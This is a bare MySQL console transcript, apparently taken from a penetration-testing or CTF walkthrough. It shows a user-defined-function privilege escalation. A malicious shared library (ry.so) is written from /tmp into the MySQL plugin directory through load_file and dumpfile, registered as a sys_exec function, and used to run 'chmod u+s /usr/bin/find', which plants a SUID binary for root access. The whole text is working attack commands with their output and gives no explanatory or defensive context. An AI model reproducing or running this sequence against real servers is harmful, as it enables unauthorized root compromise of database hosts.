 mysql> use mysql
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table ry(ry longblob);
Query OK, 0 rows affected (0.00 sec)
mysql> insert into ry values (load_file('/tmp/ry.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from ry into dumpfile '/usr/lib/mysql/plugin/ry.so';
Query OK, 1 row affected (0.00 sec)
mysql> create function sys_exec returns string soname 'ry.so';
Query OK, 0 rows affected (0.00 sec)
mysql> select * from mysql.func;
+----------+-----+-------+----------+
| name     | ret | dl    | type     |
+----------+-----+-------+----------+
| sys_exec |   0 | ry.so | function |
+----------+-----+-------+----------+
1 row in set (0.00 sec)
mysql> select sys_exec('chmod u+s /usr/bin/find');
+-------------------------------------+
| sys_exec('chmod u+s /usr/bin/find') |
+-------------------------------------+
| NULL                                |
+-------------------------------------+
1 row in set (0.00 sec)